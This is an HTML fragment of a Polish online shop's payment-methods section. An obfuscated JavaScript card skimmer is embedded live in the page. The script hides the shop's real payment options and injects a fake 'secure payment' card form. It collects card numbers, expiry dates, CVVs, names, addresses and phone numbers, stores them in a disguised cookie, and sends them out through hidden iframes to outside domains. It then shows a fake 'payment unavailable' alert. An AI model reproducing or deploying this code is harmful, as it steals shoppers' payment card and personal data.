<div id="RR_opinie" class="RR_v4"></div></p><!-- @BLOCK@_6 --><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><p>
<div class="main-bar body">
            <div class="section">
            <p>Formy płatności</p>
            <ul>
                                                            <li>
                            <p>pobranie</p>
                        </li>
                                                                                <li>
                            <p>przelew bankowy (przedpłata)</p>
                        </li>
                                                                                <li>
                            <p>przelewy24.pl</p>
                        </li>
                                                                                <li>
                            <p>płatności PayPal</p>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/imoje">
                                płatności iMoje                            </a>
